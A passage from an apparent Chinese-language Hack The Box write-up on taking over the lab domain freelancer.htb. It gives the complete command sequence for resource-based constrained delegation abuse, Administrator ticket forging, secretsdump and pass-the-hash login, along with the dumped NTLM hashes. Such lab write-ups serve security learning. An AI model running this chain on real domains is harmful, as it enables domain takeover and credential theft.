
在获取到lorra199用户的凭证后,使用evil-winrm登录
使用bloodhound-python导出域控信息

此处先需要同步服务器时间,发现与freelancer.htb相差了5h,因此加上5h

faketime -f +5h bloodhound-python -c ALL -u lorra199 -p 'PWN3D#l0rr@Armessa199' -d freelancer.htb -ns 10.10.11.5
使用BloodHound打开生成的文件

发现lorra199用户隶属于AD RECYLE BIN组中

而AD RECYLE BIN组对DC2又有着GenericWrite的权限,可以修改该账户的属性,包括设置或更改允许委派到的服务列表,这可以间接实现约束委派(RBCD)

新建一个机器
impacket-addcomputer -computer-name 'HACKER$' -computer-pass 'IAmHacker11!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'

使用基于资源的约束委派(RBCD),如果这台 PC 属于“域管理员”组,我们将授予它冒充为用户“管理员”的权限
impacket-rbcd -delegate-from 'HACKER$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

使用getST获取服务票证以访问服务CIFS
faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 freelancer.htb/HACKER$:'IAmHacker11!'
导入进票据,然后使用secretdump获取hash值
export KRB5CCNAME=Administrator.ccache
faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
HACKER$:11601:aad3b435b51404eeaad3b435b51404ee:85a372e44b1155f274f3c111a82192a1:::
[*] Cleaning up...

导出hash后可以使用evil-winrm登录到管理员用户
evil-winrm -i freelancer.htb -u administrator -H '0039318f1e8274633445bce32ad1a290'

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








